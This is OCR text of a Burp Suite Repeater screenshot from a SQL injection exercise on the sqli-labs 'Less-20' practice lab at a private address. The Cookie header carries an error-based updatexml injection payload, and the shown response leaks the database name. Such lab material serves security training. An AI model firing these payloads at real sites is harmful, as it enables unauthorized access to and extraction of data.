 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × ...
Go Cancel < ▼ > ▼ Target: http://192.168.1.105 ?
Request
Raw Params Headers Hex
GET /sqllib/Less-20/index.php HTTP/1.1
Host: 192.168.1.105
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
Referer: http://192.168.1.105/sqllib/Less-20/index.php
Accept-Language: zh-CN,zh;q=0.9
Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1
Connection: close
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 25 Jan 2021 08:59:50 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.2.17
X-Powered-By: PHP/5.2.17
Content-Length: 1011
Connection: close
Content-Type: text/html
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Less-20 Cookie Injection- Error Based- string</title>
</head>
<body bgcolor="#000000">
<center><br><br><br><img src="../images/Less-20.jpg" /><br><br><b><br><font color= "red" font size="4">YOUR USER
AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/87.0.4280.66
Safari/537.36</font><br><font color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.1.105</font><br><font
color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size
= 5 >YOUR COOKIE : uname = Dumb'and updatexml(1,concat(0x7e,(select database()),0x7e),1) and '1'='1 and expires:
Mon 25 Jan 2021 - 17:59:50<br></font>Issue with your mysql: XPATH syntax error: '~security~'
? < + > Type a search term 0 matches
Done 1,216 bytes | 24 millis